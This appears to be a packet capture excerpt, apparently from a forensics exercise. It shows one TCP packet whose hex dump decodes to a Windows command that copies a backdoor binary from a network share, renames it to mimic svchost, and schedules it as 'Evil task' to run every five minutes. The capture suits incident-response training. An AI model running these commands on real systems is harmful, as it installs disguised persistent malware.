 No. Time Source Destination Protocol Length Info
1 0.000000 10.10.4.13 10.10.4.11 TCP 1514 49778 → 4446 [ACK] Seq=1 Ack=1 Win=8212 Len=1460
Frame 1: 1514 bytes on wire (12112 bits), 1514 bytes captured (12112 bits)
Ethernet II, Src: 02:00:00:71:a3:1c (02:00:00:71:a3:1c), Dst: 02:00:00:71:a3:19 (02:00:00:71:a3:19)
Internet Protocol Version 4, Src: 10.10.4.13, Dst: 10.10.4.11
Transmission Control Protocol, Src Port: 49778, Dst Port: 4446, Seq: 1, Ack: 1, Len: 1460
Data (1460 bytes)
Data […]: 0d0a433a5c57696e646f77735c73797374656d33323e636f7079205c5c31302e31302e322e31325c446576656…
[Length: 1460]
0030 20 14 21 fa 00 00 0d 0a 43 3a 5c 57 69 6e 64 6f ·!····· C:\Windo
0040 77 73 5c 73 79 73 74 65 6d 33 32 3e 63 6f 70 79 ws\syste m32>copy
0050 20 5c 5c 31 30 2e 31 30 2e 32 2e 31 32 5c 44 65 \\10.10 .2.12\De
0060 76 65 6c 6f 70 65 72 73 5c 62 63 64 6f 6f 72 2e velopers \bcdoor.
0070 65 78 65 20 43 3a 5c 55 73 65 72 73 5c 64 65 76 exe C:\U sers\dev
0080 31 5c 44 6f 77 6e 6c 6f 61 64 73 5c 73 76 63 68 1\Downlo ads\svch
0090 6f 73 74 69 6e 67 2e 65 78 65 20 20 20 26 26 20 osting.e xe &&
00a0 73 63 68 74 61 73 6b 73 20 2f 63 72 65 61 74 65 schtasks /create
00b0 20 2f 74 6e 20 22 45 76 69 6c 20 74 61 73 6b 22 /tn "Ev il task"
00c0 20 2f 74 72 20 22 43 3a 5c 55 73 65 72 73 5c 64 /tr "C: \Users\d
00d0 65 76 31 5c 44 6f 77 6e 6c 6f 61 64 73 5c 73 76 ev1\Down loads\sv
00e0 63 68 6f 73 74 69 6e 67 2e 65 78 65 22 20 2f 73 chosting .exe" /s
00f0 63 20 6d 69 6e 75 74 65 20 2f 6d 6f 20 35 20 2f c minute /mo 5 /
0100 46 20 20 20 26 26 20 63 6f 70 79 20 5c 5c 31 30 F && c opy \\10
0110 2e 31 30 2e 32 2e 31 32 5c 44 65 76 65 6c 6f 70 .10.2.12 \Develop
0120 65 72 73 5c 6c 65 67 61 63 79 2e 65 78 65 20 43 ers\lega cy.exe C
0130 3a 5c 55 73 65 72 73 5c 64 65 76 31 5c 44 6f 77 :\Users\ dev1\Dow
0140 6e 6c 6f 61 64 73 5c 6c 65 67 61 63 79 2e 65 78 nloads\l egacy.ex
0150 65 20 20 20 26 26 20 63 64 20 43 3a 5c 55 73 65 e && c d C:\Use
0160 72 73 5c 64 65 76 31 5c 44 6f 77 6e 6c 6f 61 64 rs\dev1\ Download
0170 73 20 20 20 26 26 20 43 3a 5c 55 73 65 72 73 5c s && C :\Users\
0180 64 65 76 31 5c 44 6f 77 6e 6c 6f 61 64 73 5c 6c dev1\Dow nloads\l